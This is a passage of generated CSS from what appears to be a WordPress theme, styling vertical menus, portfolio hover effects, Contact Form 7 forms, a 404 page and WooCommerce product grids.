    background-color: #ffffff;
    }
    }

    @media only screen and (max-width: 1000px){
    .mobile_menu_button span:hover,
    .side_menu_button > a:hover,
    .mobile_menu_button span:hover,
    .dark .mobile_menu_button span:hover,
    .light .mobile_menu_button span:hover{
    color: #fec057!important ;
    }
    .popup_menu:hover .line,
    .popup_menu:hover .line:after,
    .popup_menu:hover .line:before{
    background-color: #fec057;
    }
    }


    nav.vertical_menu > ul > li:last-child > a:after{
    content: '';
    }
    nav.vertical_menu > ul > li:first-child > a{
    border-top-width:1px;
    border-top-style:solid;
    border-top-color:#e5735c;
    }
            nav.vertical_menu > ul > li:first-child > a{
        border-top-color:#e8e8e8;
        }
    

    .vertical_menu .second .inner ul,
    .vertical_menu_to_content .second .inner ul li ul,
    .vertical_menu_to_content li.narrow .second .inner ul li ul,
    .vertical_menu_to_content li.narrow .second .inner ul{
    padding-top: 25px;
    }

    .vertical_menu_to_content li.narrow .second .inner ul li ul,
    .vertical_menu_hidden_with_icons .vertical_menu_to_content .second .inner ul li ul{
    margin-top: -25px;
    }

    .vertical_menu .second .inner ul,
    .vertical_menu_to_content .second .inner ul li ul,
    .vertical_menu_to_content li.narrow .second .inner ul li ul,
    .vertical_menu_to_content li.narrow .second .inner ul{
    padding-bottom: 25px;
    }
    .vertical_menu_to_content li.narrow .second .inner ul li ul,
    .vertical_menu_hidden_with_icons .vertical_menu_to_content .second .inner ul li ul.bottom{
    margin-bottom: -25px;
    }


    .vertical_menu .second .inner li > a,
    .vertical_menu_to_content .second .inner ul li a,
    .vertical_menu_toggle .second .inner ul li a{
    padding-top: 12px;
    padding-bottom: 12px;
    }



            nav.vertical_menu>ul>li>a{
        background-color: #ffffff;
        }
                nav.vertical_menu>ul>li:hover>a,
        nav.vertical_menu>ul>li.active:hover>a,
        .vertical_menu_hidden_with_icons .vertical_menu_search:hover,
        .vertical_menu_hidden_with_icons .vertical_menu_cart:hover{
        background-color: #e6765f;
        }
                nav.vertical_menu>ul>li.active>a{
        background-color: #e6765f;
        }
    





.vertical_menu_to_content .menu-item .second{
left: calc(100% + 40px); /*because of the padding*/
width: calc(100% + 30px); /*because of the width need to be 30 wider */
}
.vertical_menu_right .vertical_menu_to_content .menu-item .second{
right: calc(100% + 40px);
}




    aside.vertical_menu_area.vertical_area_background,
    .vertical_menu.vertical_menu_side ul li div.second,
    .vertical_menu.vertical_menu_side ul li div.second ul,
    .vertical_menu.vertical_menu_side ul li div.second ul li ul,
    .vertical_menu.vertical_menu_side ul li div.second ul li a{
    background-color: #ffffff;
    }


    aside.vertical_menu_area,
    .vertical_menu_hidden_with_icons aside.vertical_menu_area.active,
    .vertical_menu_hidden_with_icons aside.vertical_menu_area:not(.active){
    padding: 15px 40px 20px 40px;
    }
    
    .vertical_menu_to_content .menu-item .second {
    left: calc(100% + 40px);
    width: calc(100% + 30px);
    }

    


    .vertical_menu_hidden_with_icons .vertical_menu_area.active .vertical_menu_area_inner,
    .vertical_menu_hidden_with_icons.vertical_menu_hidden_with_logo .vertical_menu_area.active .vertical_menu_area_inner,
    .vertical_menu_hidden_with_icons.vertical_menu_right .vertical_menu_area.active .vertical_menu_area_inner,
    .vertical_menu_hidden_with_icons.vertical_menu_hidden_with_logo.vertical_menu_right .vertical_menu_area.active .vertical_menu_area_inner{
    left: 40px;
    width: calc(100% - 80px);
    }






    nav.vertical_menu{
    margin-top: 15px;
    }



    nav.vertical_menu > ul > li > a,
    .vertical_menu.vertical_menu_side ul li a		{
     color: #ffffff;             font-family: 'Raleway', sans-serif;
         font-size: 12px;          font-style: normal;      font-weight: 800;      text-transform: uppercase;      letter-spacing: 1px;     }


    nav.vertical_menu > ul > li.active:hover > a,
    nav.vertical_menu > ul > li:hover > a,
    .vertical_menu.vertical_menu_side ul li:hover > a,
    .vertical_menu.vertical_menu_side ul li.active:hover > a{
    color: #ffffff;
    }

    nav.vertical_menu > ul > li.active > a,
    .vertical_menu.vertical_menu_side ul li.active > a{
    color: #ffffff;
    }







    nav.vertical_menu > ul > li > a .menu_icon{
    color: #282828;
    }

    nav.vertical_menu > ul > li.active:hover > a .menu_icon,
    nav.vertical_menu > ul > li:hover > a .menu_icon{
    color: #ffffff;
    }

    nav.vertical_menu > ul > li.active > a .menu_icon{
    color: #ffffff;
    }





    .vertical_menu .second .inner ul ul li a .menu_icon{
    color: #ffffff;
    }

    .vertical_menu .second .inner ul ul li:hover a .menu_icon{
    color: #ffffff;
    }






    .vertical_menu_to_content .menu-item .second,
    .vertical_menu_to_content .second .inner ul li ul,
    .vertical_menu_to_content li.narrow .second .inner ul,
    .vertical_menu_hidden_with_icons aside.vertical_menu_area nav.vertical_menu > ul > li > a span.item_text{
    background-color: rgba(33,33,33,1);
    }

    .vertical_menu_to_content li.narrow .second .inner > ul,
    .vertical_menu_to_content li .second .inner > ul{
    background-color: rgba(0,0,0,0);
    }

    





.vertical_menu_hidden_with_icons .vertical_menu_to_content .second .inner ul li ul {
left: calc(100% + 40px);
}

    .vertical_menu .second .inner > ul > li > a,
    .vertical_menu .wide .second .inner > ul > li > a{
     color: #ffffff;             font-family: 'Raleway', sans-serif !important;
         font-size: 10px;      line-height: 15px;      font-style: normal;      font-weight: 800;      text-transform: uppercase;      letter-spacing: 1px;     }

    .vertical_menu .second .inner > ul > li > a:hover{
    color: #ffffff !important;
    }





    .vertical_menu .second .inner ul li.sub ul li a{
     color: #ffffff;              font-family: 'Raleway', sans-serif;
         font-size: 10px;       line-height: 14px;       font-style: normal;        font-weight: 700;       text-transform: uppercase;      letter-spacing: 1px;     }

    .vertical_menu .second .inner ul li.sub ul li a:hover{
    color: #ffffff !important;
    }




    nav.vertical_menu > ul > li > a  .menu_icon:not(.blank){
    font-size: 23px;
    }




















    .projects_holder article .portfolio_description{
    background-color: transparent;
    }

    .projects_holder.standard article .portfolio_description,
    .projects_holder.standard_no_space article .portfolio_description {
    padding-left: 0;
    padding-right: 0;
    }

    .masonry_with_space .projects_holder article .portfolio_description {
    padding: 35px 0 43px;
    }

    
    .projects_holder article .item_holder.gradient_hover .portfolio_shader,
    .projects_masonry_holder article .item_holder.gradient_hover .portfolio_shader,
    .portfolio_slider li.item .item_holder.gradient_hover .portfolio_shader{
    background: -webkit-linear-gradient(top, rgba(32,36,41,0) 10%, rgba(32,36,41,0.9) 100%);
    background: linear-gradient(to bottom, rgba(32,36,41,0) 10%, rgba(32,36,41,0.9) 100%);
    }

    .portfolio_main_holder .item_holder.subtle_vertical_hover .portfolio_shader,
    .portfolio_main_holder .item_holder.image_subtle_rotate_zoom_hover .portfolio_shader,
    .portfolio_main_holder .item_holder.image_text_zoom_hover .portfolio_shader,
    .portfolio_main_holder .item_holder.opposite_corners_hover .portfolio_shader,
    .portfolio_main_holder .item_holder.slide_from_left_hover .portfolio_shader,
    .portfolio_main_holder .item_holder.prominent_plain_hover .portfolio_shader,
    .portfolio_main_holder .item_holder.cursor_change_hover .portfolio_shader,
    .portfolio_main_holder .item_holder.slide_up_hover .portfolio_shader,
    .portfolio_main_holder .item_holder.icons_bottom_corner .portfolio_shader,
    .portfolio_main_holder .item_holder.text_slides_with_image .portfolio_shader,
    .portfolio_main_holder .item_holder.slow_zoom .portfolio_shader,
    .portfolio_main_holder .item_holder.thin_plus_only .portfolio_shader,
    .portfolio_main_holder .item_holder.split_up .portfolio_shader,
    .portfolio_main_holder .item_holder.circle_hover .portfolio_shader,
    .portfolio_main_holder .item_holder.border_hover .portfolio_shader{
    background-color: rgba(32,36,41,0.5);
    }

    .portfolio_main_holder .item_holder.prominent_blur_hover.blur .portfolio_shader{
    background-color: rgba(32,36,41,0.7);
    }

    .portfolio_main_holder article:hover .item_holder.border_hover .portfolio_shader,
    .portfolio_slider li.item:hover .item_holder.border_hover .portfolio_shader{
    opacity: 1;
    }

        .portfolio_main_holder article .item_holder.border_hover .border_box .border1,
        .portfolio_main_holder article .item_holder.border_hover .border_box .border3{
        background-color:#464646;height:2px;        }
            .portfolio_main_holder article .item_holder.border_hover .border_box .border2,
        .portfolio_main_holder article .item_holder.border_hover .border_box .border4{
        background-color:#464646;width:2px;        }
    



    .portfolio_single.big-slider .portfolio_container, .portfolio_single.big-images .portfolio_container, .portfolio_single.gallery .portfolio_container{
    background-color: transparent;
        padding-left:0;
    padding-right:0;
    }
    @media only screen and (min-width: 1100px){
    .portfolio_single.big-slider .two_columns_75_25 > .column2,
    .portfolio_single.big-images .two_columns_75_25 > .column2,
    .portfolio_single.gallery .two_columns_75_25 > .column2{
    float:right;
    width:auto;
    }
    }





    .portfolio_gallery a .gallery_text_holder {
    background-color: rgba(33,33,33,0.8);    }

    
        .portfolio_single .gallery_text_holder .gallery_text_inner i:before{
        color: #ffffff;font-size: 25px;        }
        
        .portfolio_single .gallery_text_holder .gallery_text_inner i:before{
        content: "\4c";
        font-family: 'ElegantIcons'!important;
        }
        
    .header_top .eltd_social_icon_holder i.simple_social,
    .header_top .header-widget,
    .header_top .textwidget,
    .header_top .header-widget.widget_nav_menu ul.menu>li>a,
    .header_top .header-widget p,
    .header_top .header-widget a:not(.qbutton),
    .header_top .header-widget span {
    color: #ae122a !important ;font-family: Roboto;font-size: 12px;font-style: normal;font-weight: 600;letter-spacing: 0.5px;    }

        .header_top .eltd_social_icon_holder i.simple_social:hover,
    .header_top .header-widget a:hover,
    .header_top .header-widget.widget_nav_menu ul.menu>li>a:hover,
    .header_top .header-widget p:hover,
    .header_top .header-widget a:not(.qbutton):hover,
    .header_top .header-widget span:hover {
    color: #e31837 !important ;    }

        .header_top,
    .fixed_top_header .top_header	{
    border-bottom: 1px solid #fedc57;border-width: 0px;    }
            header.fixed_top_header .drop_down .second{
        top: calc(100% + 1px);
        }
    
    
@media only screen and (min-width: 1000px){
}


    .header_top #lang_sel > ul > li:hover > a,
    .header_top #lang_sel_click > ul > li:hover > a{
    color: #e31837 !important;
    }

    .header_top #lang_sel > ul > li > a,
    .header_top #lang_sel_click > ul > li > a{
    color: #ae122a !important;
    }

    .filter_outer.filter_portfolio{
    margin-bottom: 50px !important;
    }

    .header-widget.widget_text.header-left-widget,
    .header-widget.header-right-widget,
    .header_top .right .inner #lang_sel{
    border-color: #fec057;
    }



.filter_outer.filter_portfolio .filter_holder.without_separator ul li.filter:after{
height: calc(100% + 4px);
width: calc(100% + 4px);
}
.filter_outer.filter_portfolio .filter_holder.without_separator ul li.filter:before{
height: calc(100% + 4px);
}
.filter_outer.filter_portfolio .filter_holder.without_separator ul li.filter span:before{
height: calc(100% + 4px);
}

@media only screen and (max-width: 768px){
.filter_outer.filter_portfolio .filter_holder.without_separator ul li.filter:before{
width: calc(100% + 4px) !important;
}
.filter_outer.filter_portfolio .filter_holder.without_separator ul li.filter:after {
width: calc(100% + 4px) !important;
}
}



    .filter_portfolio .filter_holder ul li:not(.filter_title) span{
    color: #616d7b;font-size: 14px;line-height: 33px;font-style: normal;font-weight: 700;letter-spacing: 1px;text-transform: uppercase;    }
        .filter_portfolio .filter_holder ul li.current span,
    .filter_portfolio .filter_holder ul li:not(.filter_title):hover span{
    color: #ffffff !important;    }

    


    .filter_outer.filter_blog{
    text-align: left;    }
    
    body.page-template-blog-masonry-full-width-php .content .full_width .full_width_inner,
    .content .full_width.blog_masonry_full_width_template .full_width_inner{
    padding: 2% 2% 2% 2%    }



    .portfolio_main_holder.projects_holder.standard article .portfolio_title,
    .portfolio_main_holder.projects_holder.standard article .portfolio_title a,
    .portfolio_main_holder.projects_holder.standard_no_space article .portfolio_title,
    .portfolio_main_holder.projects_holder.standard_no_space article .portfolio_title a{
    color: #ffffff;font-size: 16px;line-height: 23px;font-style: normal;font-weight: 700;letter-spacing: 0px;text-transform: capitalize;    }
        .portfolio_main_holder.projects_holder.standard article .portfolio_title a:hover,
    .portfolio_main_holder.projects_holder.standard_no_space article .portfolio_title a:hover{
    color: #202429;    }
    
    .portfolio_main_holder.projects_holder.standard article .project_category,
    .portfolio_main_holder.projects_holder.standard_no_space article .project_category{
    color: #818181;font-size: 14px;line-height: 14px;font-style: normal;font-weight: 500;letter-spacing: 0px;text-transform: capitalize;    }
    
    .portfolio_main_holder.projects_holder.hover_text article .item_holder .portfolio_title,
    .portfolio_main_holder.projects_holder.hover_text article .item_holder .portfolio_title a,
    .portfolio_main_holder.projects_holder.hover_text.no_space article .item_holder .portfolio_title,
    .portfolio_main_holder.projects_holder.hover_text.no_space article .item_holder .portfolio_title a{
    font-size: 16px;line-height: 23px;font-style: normal;font-weight: 700;letter-spacing: 1px;text-transform: uppercase;    }
    
    .portfolio_main_holder.projects_holder.hover_text article .project_category,
    .portfolio_main_holder.projects_holder.hover_text.no_space article .project_category,
    .portfolio_main_holder.projects_holder article:hover .item_holder.image_subtle_rotate_zoom_hover .project_category,
    .portfolio_main_holder.projects_holder article:hover .item_holder.subtle_vertical_hover .project_category,
    .portfolio_main_holder.projects_holder article:hover .item_holder.slide_up_hover .project_category{
    font-size: 14px;line-height: 25px;font-style: normal;font-weight: 400;letter-spacing: 0px;text-transform: none;    }
    
    .portfolio_main_holder.projects_masonry_holder article .item_holder .portfolio_title a,
    .portfolio_main_holder .portfolio_slides li.item .item_holder .portfolio_title a,
    .portfolio_main_holder .portfolio_slides li.item .portfolio_description .portfolio_title a,
    .portfolio_main_holder.projects_masonry_holder article .item_holder .portfolio_title,
    .portfolio_main_holder .portfolio_slides li.item .item_holder .portfolio_title,
    .portfolio_main_holder .portfolio_slides li.item .portfolio_description .portfolio_title{
    color: #464646;font-size: 16px;line-height: 23px;font-style: normal;font-weight: 700;letter-spacing: 1px;text-transform: uppercase;    }
    

    .portfolio_main_holder.projects_masonry_holder .item_holder .project_category,
    .portfolio_main_holder .portfolio_slides .item_holder .project_category,
    .portfolio_main_holder .portfolio_slides .portfolio_description .project_category,
    .portfolio_main_holder.projects_masonry_holder article:hover .item_holder .project_category,
    .portfolio_main_holder .portfolio_slider li.item:hover .item_holder .project_category,
    .portfolio_main_holder .portfolio_slider li.item:hover .portfolio_description .project_category{
    color: #464646;font-size: 11px;line-height: 20px;font-style: normal;font-weight: 700;letter-spacing: 1px;text-transform: uppercase;    }
    
        .portfolio_main_holder .item_holder:not(.roll_over) .icons_holder  a,
        .portfolio_main_holder .item_holder:not(.roll_over_entry_animation) .icons_holder a,
        .item_holder[class*='roll_over'] .icons_holder div[class$='holder'] a:last-child,
        .item_holder[class*='roll_over'] .icons_holder div[class$='holder']:hover a:last-child {
        border-radius: 5px!important;        }
        
    







        .portfolio_main_holder .item_holder.thin_plus_only .thin_plus_only_icon{
        color: #ffffff;font-size: 70px;font-weight: 200;        }
        


.cf7_custom_style_1 span.wpcf7-not-valid-tip{
        top: -35px;;
        }.cf7_custom_style_2 span.wpcf7-not-valid-tip{
        top: -10px;;
        }.cf7_custom_style_3 span.wpcf7-not-valid-tip{
        top: -10px;;
        }
    



            .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-submit,
        .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-submit:not([disabled]) {
        background-color: rgba(227,24,55,1);border-color: rgba(227,24,55,0);border-width: 0px;border-radius: 0px;color: #ffffff;font-family: Raleway;font-size: 12px;font-style: normal;font-weight: 800;letter-spacing: 0px;text-transform: uppercase;height: 60px;line-height: 60px;padding-left: 50px;padding-right: 50px;        }
    
            .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-submit:hover,
        .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-submit:not([disabled]):hover {
        color: #ffffff;background-color: rgba(227,23,23,1);border-color: rgba(227,23,23,0);        }
    
            .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-text,
        .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-number,
        .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-date,
        .cf7_custom_style_1 textarea.wpcf7-form-control.wpcf7-textarea,
        .cf7_custom_style_1 select.wpcf7-form-control.wpcf7-select,
        .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-quiz{
        background-color: rgba(245,245,244,1);border-color: rgba(245,245,244,1);border-width: 1px;border-style:solid;transform: translateZ(0);color: #464646;font-family: Raleway;font-size: 14px;line-height: 20px;font-style: normal;font-weight: 400;letter-spacing: 0px;padding-top: 16px;padding-bottom: 16px;margin-bottom: 35px;        }
    
            .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-text:focus,
        .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-number:focus,
        .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-date:focus,
        .cf7_custom_style_1 textarea.wpcf7-form-control.wpcf7-textarea:focus,
        .cf7_custom_style_1 select.wpcf7-form-control.wpcf7-select:focus,
        .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-quiz:focus{
        background-color: rgba(255,255,255,1);border-color: rgba(64,212,126,1);        }
    
            .cf7_custom_style_1 p,
        .cf7_custom_style_1 .animate_input_holder .animate_input_text:after {
        color: #464646;font-family: Raleway;font-size: 14px;line-height: 20px;font-style: normal;font-weight: 700;letter-spacing: 0px;text-transform: capitalize;        }
    
            .cf7_custom_style_1 .animate_input_holder .animate_input_text {
        color: #464646;font-family: Raleway;font-size: 14px;line-height: 20px;font-style: normal;font-weight: 400;letter-spacing: 0px;        }
    


            .cf7_custom_style_1 .animate_input_holder{
        margin-bottom: 35px;        }
    
                .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-submit,
        .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-submit:not([disabled]) {
        background-color: #ffffff;border-color: rgba(218,218,218,1);border-width: 2px;border-radius: 0px;color: #464646;font-family: Raleway;font-size: 13px;font-style: normal;font-weight: 800;letter-spacing: 2px;text-transform: uppercase;height: 47px;line-height: 47px;padding-left: 24px;padding-right: 24px;        }
    
            .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-submit:hover,
        .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-submit:not([disabled]):hover {
        color: #ffffff;background-color: #dc5d42;border-color: rgba(234,143,125,1);        }
    
            .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-text,
        .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-number,
        .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-date,
        .cf7_custom_style_2 textarea.wpcf7-form-control.wpcf7-textarea,
        .cf7_custom_style_2 select.wpcf7-form-control.wpcf7-select,
        .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-quiz{
        background-color: rgba(255,255,255,0);border-color: rgba(218,218,218,1);border-width: 2px;border-style:solid;transform: translateZ(0);border-radius: 0px;color: #636363;font-family: Raleway;font-size: 17px;font-style: normal;font-weight: 400;letter-spacing: 0px;text-transform: none;padding-top: 16px;padding-bottom: 16px;padding-left: 20px;margin-top: 0px;margin-bottom: 10px;        }
    
            .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-text:focus,
        .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-number:focus,
        .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-date:focus,
        .cf7_custom_style_2 textarea.wpcf7-form-control.wpcf7-textarea:focus,
        .cf7_custom_style_2 select.wpcf7-form-control.wpcf7-select:focus,
        .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-quiz:focus{
        color: #636363;background-color: rgba(255,255,255,0);border-color: rgba(129,129,129,1);        }
    
    
            .cf7_custom_style_2 .animate_input_holder .animate_input_text {
        color: #636363;font-family: Raleway;font-size: 17px;font-style: normal;font-weight: 400;letter-spacing: 0px;text-transform: none;        }
    
            .cf7_custom_style_2 .animate_input_holder{
        margin-top: 0px;margin-bottom: 10px;        }
    
                .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-submit,
        .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-submit:not([disabled]) {
        background-color: rgba(255,255,255,0);border-color: rgba(255,255,255,1);border-width: 2px;border-radius: 0px;color: #ffffff;font-family: Raleway;font-size: 13px;font-style: normal;font-weight: 800;letter-spacing: 2px;text-transform: uppercase;height: 47px;line-height: 47px;padding-left: 24px;padding-right: 24px;        }
    
            .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-submit:hover,
        .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-submit:not([disabled]):hover {
        color: #e5735c;background-color: rgba(255,255,255,0);border-color: rgba(229,115,92,1);        }
    
            .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-text,
        .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-number,
        .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-date,
        .cf7_custom_style_3 textarea.wpcf7-form-control.wpcf7-textarea,
        .cf7_custom_style_3 select.wpcf7-form-control.wpcf7-select,
        .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-quiz{
        background-color: rgba(255,255,255,0);border-color: rgba(255,255,255,0.6);border-width: 2px;border-style:solid;transform: translateZ(0);border-radius: 0px;color: #ffffff;font-family: Raleway;font-size: 17px;font-style: normal;font-weight: 400;letter-spacing: 0px;text-transform: capitalize;padding-top: 15px;padding-bottom: 15px;padding-left: 20px;margin-bottom: 10px;        }
    
            .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-text:focus,
        .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-number:focus,
        .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-date:focus,
        .cf7_custom_style_3 textarea.wpcf7-form-control.wpcf7-textarea:focus,
        .cf7_custom_style_3 select.wpcf7-form-control.wpcf7-select:focus,
        .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-quiz:focus{
        color: #ffffff;background-color: rgba(255,255,255,0);border-color: rgba(255,255,255,1);        }
    
    
            .cf7_custom_style_3 .animate_input_holder .animate_input_text {
        color: #ffffff;font-family: Raleway;font-size: 17px;font-weight: 400;letter-spacing: 0px;text-transform: capitalize;        }
    
            .cf7_custom_style_3 .animate_input_holder{
        margin-bottom: 10px;        }
    
    
            .cf7_custom_style_1 span.wpcf7-form-control-wrap:after{
        color: #464646;opacity:1;        }
    
            .cf7_custom_style_1 ::-webkit-input-placeholder{
        color: #464646;opacity:1;        }
                .cf7_custom_style_1 :-moz-placeholder{
        color: #464646;opacity:1;        }
                .cf7_custom_style_1 ::-moz-placeholder{
        color: #464646;opacity:1;        }
                .cf7_custom_style_1 :-ms-input-placeholder{
        color: #464646;opacity:1;        }
    
            .cf7_custom_style_2 span.wpcf7-form-control-wrap:after{
        color: #636363;opacity:1;        }
    
            .cf7_custom_style_2 ::-webkit-input-placeholder{
        color: #636363;opacity:1;        }
                .cf7_custom_style_2 :-moz-placeholder{
        color: #636363;opacity:1;        }
                .cf7_custom_style_2 ::-moz-placeholder{
        color: #636363;opacity:1;        }
                .cf7_custom_style_2 :-ms-input-placeholder{
        color: #636363;opacity:1;        }
                .cf7_custom_style_3 span.wpcf7-form-control-wrap:after{
        color: #ffffff;opacity:1;        }
                .cf7_custom_style_3 ::-webkit-input-placeholder{
        color: #ffffff;opacity:1;        }
                .cf7_custom_style_3 :-moz-placeholder{
        color: #ffffff;opacity:1;        }
                .cf7_custom_style_3 ::-moz-placeholder{
        color: #ffffff;opacity:1;        }
                .cf7_custom_style_3 :-ms-input-placeholder{
        color: #ffffff;opacity:1;        }
                                .cf7_custom_style_2 input:focus::-webkit-input-placeholder,
        .cf7_custom_style_2 textarea:focus::-webkit-input-placeholder{
        color: #636363 !important;        }
                .cf7_custom_style_2 input:focus:-moz-placeholder,
        .cf7_custom_style_2 textarea:focus:-moz-placeholder{
        color: #636363 !important;        }
                .cf7_custom_style_2 input:focus::-moz-placeholder,
        .cf7_custom_style_2 textarea:focus::-moz-placeholder{
        color: #636363 !important;        }
                .cf7_custom_style_2 input:focus:-ms-input-placeholder,
        .cf7_custom_style_2 textarea:focus:-ms-input-placeholder{
        color: #636363 !important;        }
                .cf7_custom_style_3 input:focus::-webkit-input-placeholder,
        .cf7_custom_style_3 textarea:focus::-webkit-input-placeholder{
        color: #ffffff !important;        }
                .cf7_custom_style_3 input:focus:-moz-placeholder,
        .cf7_custom_style_3 textarea:focus:-moz-placeholder{
        color: #ffffff !important;        }
                .cf7_custom_style_3 input:focus::-moz-placeholder,
        .cf7_custom_style_3 textarea:focus::-moz-placeholder{
        color: #ffffff !important;        }
                .cf7_custom_style_3 input:focus:-ms-input-placeholder,
        .cf7_custom_style_3 textarea:focus:-ms-input-placeholder{
        color: #ffffff !important;        }
    


    
    .cf7_custom_style_1 textarea.wpcf7-form-control.wpcf7-textarea{
    height: 150px;
    }
    .cf7_custom_style_2 textarea.wpcf7-form-control.wpcf7-textarea{
    height: 120px;
    }
    .cf7_custom_style_3 textarea.wpcf7-form-control.wpcf7-textarea{
    height: 120px;
    }


    .page_not_found h2{
    font-family: Istok Web, sans-serif;font-size: 45px;text-transform: none;color: #d11732    }

    .page_not_found h4{
    font-family: Roboto, sans-serif;font-size: 16px;font-weight: 600;text-transform: none;color: #ef6f81    }






    .title_subtitle_holder h1 > span,.title_subtitle_holder h1:not(.title_in_box) .separator_content{
        padding-bottom: 8px    }




    .title_subtitle_holder .subtitle:not(.subtitle_like_separator) > span, .subtitle_like_separator:not(.subtitle_in_box) .vc_text_separator.full .separator_content{
        padding-top: 8px    }



    
    
    @media only screen and (min-width: 1000px) {

    .woocommerce.columns-2 ul.products.type1.article_no_space li.product,
    .woocommerce-page.columns-3 .woocommerce_with_sidebar ul.products.type1.article_no_space li.product,
    .grid2 .woocommerce.columns-3 ul.products.type1.article_no_space li.product{
    width: 50%;
    width: -moz-calc(50% + 1px);
    width: -webkit-calc(50% + 1px);
    width: -o-calc(50% + 1px);
    width: calc(50% + 1px);
    margin: -0.5px !important;
    }

    .woocommerce.columns-3 ul.products.type1.article_no_space li.product,
    .woocommerce-page.columns-4 .woocommerce_with_sidebar ul.products.type1.article_no_space li.product,
    .grid2 .woocommerce.columns-4 ul.products.type1.article_no_space li.product,
    .grid2 .woocommerce.columns-5 ul.products.type1.article_no_space li.product{
    width: 33.33333%;
    width: -moz-calc(33.33333% + 1px);
    width: -webkit-calc(33.33333% + 1px);
    width: -o-calc(33.33333% + 1px);
    width: calc(33.33333% + 1px);
    margin: -0.5px !important;
    }

    .woocommerce.columns-4 ul.products.type1.article_no_space li.product{
    width: 25%;
    width: -moz-calc(25% + 1px);
    width: -webkit-calc(25% + 1px);
    width: -o-calc(25% + 1px);
    width: calc(25% + 1px);
    margin: -0.5px !important;
    }

    .woocommerce.columns-5 ul.products.type1.article_no_space li.product{
    width:20%;
    width: -moz-calc(20% + 1px);
    width: -webkit-calc(20% + 1px);
    width: -o-calc(20% + 1px);
    width: calc(20% + 1px);
    margin: -0.5px !important;
    }
    }


    @media only screen and (min-width: 480px) and (max-width: 1000px) {

    .woocommerce ul.products.type1.article_no_space  li.product,
    .woocommerce-page ul.products.type1.article_no_space  li.product,
    .woocommerce  .woocommerce_with_sidebar  ul.products.type1.article_no_space  li.product,
    .woocommerce-page  .woocommerce_with_sidebar  ul.products.type1.article_no_space  li.product,
    .woocommerce.columns-2 ul.products.type1.article_no_space li.product,
    .woocommerce-page.columns-3 .woocommerce_with_sidebar ul.products.type1.article_no_space li.product,
    .woocommerce.columns-3 ul.products.type1.article_no_space li.product,
    .woocommerce-page.columns-4 .woocommerce_with_sidebar ul.products.type1.article_no_space li.product,
    .woocommerce.columns-4 ul.products.type1.article_no_space li.product,
    .woocommerce-page .related.products ul.products.type1.article_no_space li.product,
    .woocommerce.columns-5 ul.products.type1.article_no_space li.product{
    width: 50%;
    width: -moz-calc(50% + 1px);
    width: -webkit-calc(50% + 1px);
    width: -o-calc(50% + 1px);
    width: calc(50% + 1px);
    margin: -0.5px !important;
    }
    }

    .woocommerce .content input[type="text"]:not(.eltd_search_field):not(.qty),
    .woocommerce-page .content input[type="text"]:not(.eltd_search_field):not(.qty),
    .woocommerce .content input[type="email"],
    .woocommerce .content input[type="tel"],
    .woocommerce-page .content input[type="email"],
    .woocommerce-page .content input[type="tel"],
    .woocommerce .content textarea,
    .woocommerce-page .content textarea,
    .woocommerce .content input[type="password"],
    .woocommerce-page .content input[type="password"],
    .woocommerce .chosen-container.chosen-container-single .chosen-single,
    .woocommerce-page .chosen-container.chosen-container-single .chosen-single,
    .woocommerce-checkout .chosen-container.chosen-container-single .chosen-single,
    .woocommerce .content table.cart div.coupon .input-text,
    .woocommerce-page .content table.cart div.coupon .input-text,
    .woocommerce div.cart-collaterals .select2-container .select2-choice,
    .woocommerce-page div.cart-collaterals .select2-container .select2-choice,
    .woocommerce #commentform input[type="text"],
    .woocommerce #commentform input[type="email"],
    .woocommerce #commentform textarea,
    .woocommerce-checkout .select2-container .select2-choice,
    .woocommerce-account .select2-container .select2-choice,
    .woocommerce-page .select2-drop input[type="text"]{
    background-color: #ffffff;     border-color: #dadada!important;         }

    .woocommerce .content input[type="text"]:not(.eltd_search_field):not(.qty),
    .woocommerce-page .content input[type="text"]:not(.eltd_search_field):not(.qty),
    .woocommerce .content input[type="email"],
    .woocommerce .content input[type="tel"],
    .woocommerce-page .content input[type="email"],
    .woocommerce-page .content input[type="tel"],
    .woocommerce .content textarea,
    .woocommerce-page .content textarea,
    .woocommerce .content input[type="password"],
    .woocommerce-page .content input[type="password"],
    .woocommerce .content table.cart div.coupon .input-text,
    .woocommerce-page .content table.cart div.coupon .input-text,
    .select2-container .select2-choice,
    .woocommerce .chosen-container.chosen-container-single .chosen-single,
    .woocommerce-page .chosen-container.chosen-container-single .chosen-single,
    .woocommerce-checkout .chosen-container.chosen-container-single .chosen-single,
    .woocommerce select#pa_color,
    .woocommerce #commentform input[type="text"],
    .woocommerce #commentform input[type="email"],
    .woocommerce #commentform textarea,
    .woocommerce-checkout .select2-container .select2-choice,
    .woocommerce-account .select2-container .select2-choice,
    .woocommerce-page .select2-drop input[type="text"]{
    border-width: 2px;
    }


